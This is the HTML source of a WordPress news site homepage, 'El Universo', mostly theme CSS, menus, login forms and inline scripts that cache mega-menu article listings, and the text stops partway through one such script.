    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://newseluniverso.com/wp-content/uploads/2017/11/13-1-300x200.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

		<style type="text/css" id="wp-custom-css">
			.schemapi {
font-size: 11px;
line-height: normal;
text-align: center;
margin: 10px 0;
display: none;
}		</style>
		</head>

<body class="home paged wp-singular page-template page-template-page-pagebuilder-latest page-template-page-pagebuilder-latest-php page page-id-130 paged-2 page-paged-2 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-1 td-magazine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-130 current_page_item menu-item-first menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://newseluniverso.com/category/world/world-world/">World</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="#">US</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#">Fashion</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Sport</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">Music</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://newseluniverso.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 24, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            <h1 class="td-logo">		<a class="td-main-logo" href="https://newseluniverso.com/">
			<img class="td-retina-data"  data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt="" width="272"/>
			<span class="td-visual-hidden">El Universo</span>
		</a>
	</h1>        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-130 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-132"><a href="#">World</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697511a9c7f3b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697511a9c7f3b" ><script>var block_td_uid_1_697511a9c7f3b = new tdBlock();
block_td_uid_1_697511a9c7f3b.id = "td_uid_1_697511a9c7f3b";
block_td_uid_1_697511a9c7f3b.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"25","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_697511a9c7f3b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697511a9c7f3b_rand","tdc_css_class_style":"td_uid_1_697511a9c7f3b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697511a9c7f3b.td_column_number = "3";
block_td_uid_1_697511a9c7f3b.block_type = "td_block_mega_menu";
block_td_uid_1_697511a9c7f3b.post_count = "4";
block_td_uid_1_697511a9c7f3b.found_posts = "1685";
block_td_uid_1_697511a9c7f3b.header_color = "";
block_td_uid_1_697511a9c7f3b.ajax_pagination_infinite_stop = "";
block_td_uid_1_697511a9c7f3b.max_num_pages = "422";
tdBlocksArray.push(block_td_uid_1_697511a9c7f3b);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697511a9c7f3b));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/12445-2\/\" rel=\"bookmark\" title=\"Are We Leaving NATO?: Question MELONI\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-BIS-FRIDAY-23-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Are We Leaving NATO?: Question MELONI\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/12445-2\/\" rel=\"bookmark\" title=\"Are We Leaving NATO?: Question MELONI\">Are We Leaving NATO?: Question MELONI<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/more-demolitions-in-the-middle-east-by-israel\/\" rel=\"bookmark\" title=\"More Demolitions in The Middle East by Israel\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUERSDAYok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUERSDAYok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUERSDAYok-100x70.jpg 